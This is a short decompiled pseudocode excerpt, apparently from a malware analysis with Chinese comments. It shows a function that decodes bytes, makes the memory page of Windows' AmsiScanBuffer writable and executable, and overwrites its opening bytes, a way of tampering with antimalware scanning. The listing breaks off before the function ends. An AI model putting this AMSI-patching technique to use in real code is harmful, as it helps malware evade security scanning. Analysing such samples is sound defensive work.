 1 void InlineHook_AmsiScanBuffer_10028C30()
2 {
3   int i; // [esp+0h] [ebp-4h]
4   int j; // [esp+0h] [ebp-4h]
5
6   for ( i = 0; i < dword_1003787C; ++i )
7   {
8     if ( !dwAmsiScanBuffer_10038DC8 )
9       return;
10     if ( *(unsigned __int8 *)(i + dwAmsiScanBuffer_10038DC8) != (unsigned __int8)byte_10038EA4[i]
11                                                               - (unsigned __int8)byte_10037884 )// 0x55 - push ebp
12       break;
13   }
14   if ( i != dword_1003787C
15     && dwVirtualProtect_10038DC0(                // 修改AmsiScanBuffer页面属性，读写执行
16          dwAmsiScanBuffer_10038DC8 - 1,
17          dword_1003787C + 1,
18          PAGE_EXECUTE_READWRITE,
19          &dwOldProtect_10038DD0) )
20   {
21     for ( j = 0; j < dword_1003787C; ++j )
22       *(_BYTE *)(j + dwAmsiScanBuffer_10038DC8) = byte_10038EA4[j] - byte_10037884;
23     dwVirtualProtect_10038DC0(                   // 还原AmsiScanBuffer页面属性
24       dwAmsiScanBuffer_10038DC8 - 1,
25       dword_1003787C + 1,
26       dwOldProtect_10038DD0,
27       &dwOldProtect_10038DD0);
28   }